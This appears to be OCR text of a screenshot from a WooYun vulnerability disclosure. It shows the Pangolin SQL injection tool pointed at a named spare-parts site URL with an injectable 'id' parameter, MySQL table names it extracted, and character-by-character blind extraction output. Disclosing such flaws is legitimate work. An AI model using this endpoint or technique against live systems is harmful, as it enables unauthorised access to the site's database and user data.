 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://service.faw-mazda.com/Spareparts/index.php/beipinzixun/broadscast?id=758 GET
类型 String 数据库 Mysql 关键字
获取数据
Table/Column Count
demo_
demo_
demo_role
demo_
demo_loginlog
demo_ebookp
demo_eb
demo_drive
demo_dealers
获取数据 逐列获取
1=1
获取表 获取列 All Save
信息 获取数据 文件读取 写文件
10/28 of result is v(0076)
12/28 of result is c(0063)
14/28 of result is n(006e)
16/28 of result is e(0065)
15/28 of result is t(0074)
17/28 of result is n(006e)
18/28 of result is t(0074)
19/28 of result is _(005f)
Running... 65001
www.wooyun.org